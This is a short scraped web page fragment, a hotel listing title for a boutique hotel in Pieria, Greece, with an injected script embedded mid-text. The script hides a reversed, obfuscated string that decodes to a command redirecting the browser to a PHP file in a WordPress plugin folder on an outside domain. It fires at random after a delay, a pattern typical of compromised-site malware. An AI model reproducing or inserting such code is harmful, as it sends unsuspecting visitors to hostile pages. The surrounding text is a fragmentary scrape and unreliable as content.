 Olympus Mediterranean Boutique Hotel_holidays_in_Hotel_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro